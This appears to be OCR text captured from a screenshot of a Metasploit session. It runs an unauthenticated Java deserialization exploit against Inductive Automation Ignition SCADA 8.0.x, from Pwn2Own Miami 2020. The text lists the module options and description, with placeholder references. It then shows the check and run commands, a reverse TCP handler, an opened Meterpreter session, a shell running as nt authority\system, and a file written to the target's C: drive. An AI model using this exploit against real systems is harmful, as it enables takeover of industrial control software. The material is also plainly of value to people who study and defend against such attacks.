 RHOSTS 10.9.8.204 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 8088 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload information:
Description:
This module exploits a Java deserialization vulnerability in the
Inductive Automation Ignition SCADA product, versions 8.0.0 to (and
including) 8.0.7. This exploit was tested on versions 8.0.0 and
8.0.7 on both Linux and Windows. The default configuration is
exploitable by an unauthenticated attacker, which can achieve remote
code execution as SYSTEM on a Windows installation and root on
Linux. The vulnerability was discovered and exploited at Pwn2Own
Miami 2020 by the Flashback team (Pedro Ribeiro + Radek Domanski).
References:
<TODO>
https://cvedetails.com/cve/CVE-<TODO>/
https://cvedetails.com/cve/CVE-<TODO>/
https://cvedetails.com/cve/CVE-<TODO>/
http://www.zerodayinitiative.com/advisories/ZDI-<TODO>
http://www.zerodayinitiative.com/advisories/ZDI-<TODO>
http://www.zerodayinitiative.com/advisories/ZDI-<TODO>
msf5 exploit(multi/scada/ignition_automation_rce) > check
[*] 10.9.8.204:8088 - Detected version 8.0.7
[*] 10.9.8.204:8088 - The target appears to be vulnerable.
msf5 exploit(multi/scada/ignition_automation_rce) > run
[*] Started reverse TCP handler on 10.9.8.1:4444
[*] 10.9.8.204:8088 - Attacking Windows target
[*] 10.9.8.204:8088 - Detected version 8.0.7
[*] 10.9.8.204:8088 - Sending payload...
[+] 10.9.8.204:8088 - Success, shell incoming!
[*] Sending stage (180291 bytes) to 10.9.8.204
[*] Meterpreter session 2 opened (10.9.8.1:4444 -> 10.9.8.204:49186) at 2020-05-27 22:54:17 +07
00
meterpreter > shell
Process 1640 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Inductive Automation\Ignition>whoami
whoami
nt authority\system
C:\Program Files\Inductive Automation\Ignition>whoami > C:\PWN
File Virtual Machine View Send Key
Drive Tools
Local Disk (C:)
File Home Share View Manage
This PC Local Disk (C:)
Search Local Disk (C:)
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent places
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
windows (\\10.9.8.1)
Network
inetpub 4/26/2017 8:33 AM File folder
PerfLogs 8/22/2013 8:52 AM File folder
Program Files 4/30/2020 3:12 PM File folder
Program Files (x86) 11/18/2019 6:29 PM File folder
ProgramData 11/18/2019 6:19 PM File folder
Users 11/18/2019 6:17 PM File folder
Windows 5/27/2020 11:41 PM File folder
Repair_WinImage.ps1 6/17/2017 12:59 AM Windows PowerS... 1 KB
8 items
11:54 PM
5/27/2020